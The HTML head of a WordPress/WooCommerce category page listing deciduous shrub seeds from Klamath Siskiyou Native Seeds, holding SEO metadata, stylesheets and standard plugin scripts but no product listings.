

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/
body_size: 23215
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
    <head>
        <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2018/03/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2018/03/apple_touch_icon.png">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deciduous Shrub Archives - Page 3 of 4 - Klamath Siskiyou Native Seeds</title>
	<link rel="canonical" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/" />
	<link rel="prev" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/2/" />
	<link rel="next" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deciduous Shrub Archives - Page 3 of 4 - Klamath Siskiyou Native Seeds" />
	<meta property="og:url" content="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/" />
	<meta property="og:site_name" content="Klamath Siskiyou Native Seeds" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/","url":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/","name":"Deciduous Shrub Archives - Page 3 of 4 - Klamath Siskiyou Native Seeds","isPartOf":{"@id":"https://klamathsiskiyouseeds.com/#website"},"primaryImageOfPage":{"@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/#primaryimage"},"image":{"@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/#primaryimage"},"thumbnailUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS.jpg","breadcrumb":{"@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/#primaryimage","url":"https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS.jpg","contentUrl":"https://klamathsiskiyouseeds.com/wp-content/uploads/2023/10/Ribes-marshallii_KSNS.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klamathsiskiyouseeds.com/"},{"@type":"ListItem","position":2,"name":"Deciduous Shrub"}]},{"@type":"WebSite","@id":"https://klamathsiskiyouseeds.com/#website","url":"https://klamathsiskiyouseeds.com/","name":"Klamath Siskiyou Native Seeds","description":"Wildcrafted seeds from across the Klamath-Siskiyou region.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klamathsiskiyouseeds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Feed" href="https://klamathsiskiyouseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Comments Feed" href="https://klamathsiskiyouseeds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klamath Siskiyou Native Seeds &raquo; Deciduous Shrub Category Feed" href="https://klamathsiskiyouseeds.com/product-category/deciduous-shrub/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='wl-frontend-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/css/frontend/frontend.css?ver=4.2.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.9' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<link href="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/css/theme.1.css?ver=1767064565" rel="stylesheet">
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wl-out-of-stock-notify-js-extra">
var wl_out_of_stock_notify = {"wp_ajax_url":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","out_of_stock_notify_nonce":"85cbe4e3ea","remove_subscribed_email_from_myaccount_nonce":"3455e9d52b","current_user_language":"en","success_message_position":"above","success_message_effect":"fadein","error_message_effect":"fadein","instock_subscribe_email_success":"You are Subscribed to Waitlist","instock_already_subscribed":"You have already Subscribed","wl_instock_error_empty_email":"Email Address can\\'t be empty","wl_first_name_error_message":"First Name field Required","wl_last_name_error_message":"Last Name field Required","wl_mobile_number_error_message":"Mobile Number field Required","iagree_error_msg":"Please give consent by selecting this checkbox","instock_error_email_format":"Please enter valid Email Address","wl_instock_sucess_fadein_time":"5","instock_error_fadein_time":"5","is_admin":"","required_fields_user_name":"no","required_fields_mobile_number":"no","wl_enable_show_hide_fields":"hide","wl_after_form_submission":"1"};
//# sourceURL=wl-out-of-stock-notify-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/wl/assets/js/wl-out-of-stock-notify.js?ver=4.2.0" id="wl-out-of-stock-notify-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://klamathsiskiyouseeds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="mwb_wgm_balance_check-js-extra">
var mwb_check = {"ajaxurl":"https://klamathsiskiyouseeds.com/wp-admin/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"53a82585a0"};
//# sourceURL=mwb_wgm_balance_check-js-extra
</script>
<script src="https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.9" id="mwb_wgm_balance_check-js"></script>
<link rel="https://api.w.org/" href="https://klamathsiskiyouseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klamathsiskiyouseeds.com/wp-json/wp/v2/product_cat/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klamathsiskiyouseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-fuse.min.js?ver=4.5.33"></script>
<script src="https://klamathsiskiyouseeds.com/wp-content/themes/yootheme/js/theme.js?ver=4.5.33"></script>
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close","0":"yootheme"},"totop":{"label":"Back to top","0":"yootheme"},"marker":{"label":"Open","0":"yootheme"},"navbarToggleIcon":{"label":"Open menu","0":"yootheme"},"paginationPrevious":{"label":"Previous page","0":"yootheme"},"paginationNext":{"label":"Next page","0":"yootheme"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' media='all' />
